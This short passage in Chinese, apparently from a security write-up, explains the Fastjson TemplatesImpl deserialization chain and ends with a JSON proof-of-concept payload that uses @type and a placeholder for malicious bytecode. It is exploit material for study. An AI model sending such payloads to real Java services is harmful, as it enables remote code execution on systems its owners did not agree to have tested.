 构造一个 TemplatesImpl反序列化字符串 -> __bytecodes加载字节码 -> 令其父类为AbstractTransl
et -> 最终通过newInstance()实例化 -> 满足 _name 不为 null ，_tfactory 不为 null
最终 Poc 为
{
    "@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
    "_bytecodes": ["恶意字节码"],
    "_name": "test",
    "_tfactory": {},
    "_outputProperties": {},
}